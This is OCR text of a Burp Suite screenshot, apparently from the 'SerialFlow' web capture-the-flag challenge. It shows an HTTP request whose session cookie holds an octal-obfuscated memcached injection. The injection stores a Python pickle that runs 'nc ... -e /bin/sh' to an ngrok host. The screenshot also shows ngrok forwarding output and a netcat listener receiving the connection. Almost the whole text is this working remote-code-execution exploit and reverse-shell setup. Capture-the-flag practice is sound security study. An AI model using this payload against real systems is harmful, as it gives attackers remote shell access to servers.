 Request
Pretty Raw Hex Hackvertor \n
1 GET / HTTP/1.1
2 Host: 127.0.0.1:1337
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: session=
"\061\063\067\015\012\163\145\164\040\163\145\163\16
3\151\157\156\072\061\063\063\067\040\060\040\062\06
5\071\062\060\060\060\040\066\071\015\012\143\160\15
7\163\151\170\012\163\171\163\164\145\155\012\160\06
0\012\050\126\156\143\040\060\056\164\143\160\056\16
3\141\056\156\147\162\157\153\056\151\157\040\061\06
5\061\066\067\040\055\145\040\057\142\151\156\057\16
3\150\012\160\061\012\164\160\062\012\122\160\063\01
2\056\015\012\147\145\164\040\163\145\163\163\151\15
7\156\072\061\063\063\067";
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Referer: http://127.0.0.1:1337/set?uicolor=%23a71919
15
16
Response
Inspector
Notes
Version 3.7.0
Region South America (sa)
Latency 44ms
Web Interface http://127.0.0.1:4040
Forwarding tcp://0.tcp.sa.ngrok.io:15167 -> localhost:3333
Connections ttl opn rt1 rt5 p50 p90
0 1 0.00 0.00 0.00 0.00
/ca2024/web/SerialFlow/web_serialflow$ nc -nvlp 3333
Listening on 0.0.0.0 3333
Connection received on 127.0.0.1 58970